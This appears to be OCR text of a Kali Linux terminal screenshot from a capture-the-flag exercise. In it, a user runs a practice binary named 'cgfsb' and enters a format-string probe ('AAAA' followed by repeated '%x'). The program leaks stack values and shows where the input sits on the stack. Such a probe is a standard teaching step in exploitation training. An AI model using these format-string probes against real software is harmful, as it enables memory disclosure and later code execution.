 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/桌面/pwn]
└─$ ./cgfsb
please tell me your name:
aaaa
leave your message please:
AAAA%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
hello aaaa
your message is:
AAAAfffc1dbe.f7f68580.fffc1e1c.f7fb7b00.1.f7f83410.61610001.a6161.0.41414141.252e7825.78252e78.2e78252e.252e7825.78252e78
.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252
e7825
Thank you!
┌──(kali㉿kali)-[~/桌面/pwn]
└─$
KALI
BY OFFENSIVE SECURITY